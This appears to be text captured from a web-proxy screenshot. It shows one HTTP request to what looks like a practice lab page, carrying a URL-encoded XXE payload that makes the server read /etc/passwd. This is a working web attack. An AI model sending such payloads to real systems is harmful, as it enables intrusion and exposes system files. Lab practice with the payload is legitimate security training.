 Request
Response
Pretty Raw \n Actions
1 GET /xml/example1.php?xml=
%3c%3fxml%20version%3d%221%2e0%22%20encoding%3d%22ISO-8859-1%22%3f%3e%3c!DOCTYPE%20foo%20[%3c!
ELEMENT%20foo%20ANY%3e%3c!ENTITY%20xxe%20SYSTEM%20%22file%3a%2f%2f%2f%2fetc%2fpasswd%22%3e]%3e
%3cfoo%3e%26xxe%3b%3c%2ffoo%3e HTTP/1.1
2 Host: hacking.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0